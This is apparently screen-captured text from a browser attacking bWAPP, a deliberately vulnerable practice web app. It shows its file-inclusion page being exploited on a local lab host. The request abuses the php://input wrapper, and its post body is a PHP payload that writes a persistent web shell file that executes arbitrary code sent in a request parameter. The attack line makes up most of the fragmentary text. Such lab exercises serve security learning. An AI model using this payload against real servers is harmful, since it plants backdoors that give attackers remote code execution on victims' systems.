 Load ...
http://192.168.3.10/bWAPP/rlfi.php?language=php://input&action=go
Split...
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
Post data
<?php fputs(fopen("HELPS.php","a"),"<?php $sl = create_function('', @$_REQUEST['request']);$sl();?>") ?>
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go